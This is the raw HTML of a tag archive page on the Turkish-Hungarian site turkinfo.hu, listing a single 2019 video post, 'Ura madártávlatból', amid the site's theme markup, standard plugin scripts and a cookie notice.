        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ura</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ura</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ura-madartavlatbol/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Ura madártávlatból" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/08/ura-324x160.jpg"   alt="" title="Ura madártávlatból" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ura-madartavlatbol/sanat/video/"  rel="bookmark" title="Ura madártávlatból">Ura madártávlatból</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-22T09:18:41+02:00" >22. Ağu 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697415f9cb3ca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"12c331aa88","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f9bb2fdea9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>